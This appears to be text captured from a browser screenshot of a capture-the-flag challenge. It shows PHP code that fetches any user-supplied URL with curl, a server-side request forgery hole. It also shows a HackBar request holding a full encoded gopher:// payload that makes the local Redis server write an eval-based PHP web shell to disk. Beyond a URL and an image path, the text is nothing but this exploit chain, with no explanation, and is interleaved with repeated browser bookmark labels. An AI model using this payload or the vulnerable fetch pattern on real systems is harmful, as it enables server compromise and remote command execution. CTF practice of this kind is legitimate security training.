 https://ad79cd02-2a85-49f6-abfa-785181fce5c6.challenge.ctf.show
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://ad79cd02-2a85-49f6-abfa-785181fce5c6.challenge.ctf.show/
Post data Referer User Agent Cookies Add Header Clear All
url=gopher://127.0.0.1:6379/
_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250
D%250A1%250D%250A%252432%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2527cmd%2527%255
D%2529%253B%253F%253E%250A%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%25
0D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%25240%250D%250A%250D%250A%252A4%250D%250A%25246%250D%
250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25248%250D%250Aphpshe
ll%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document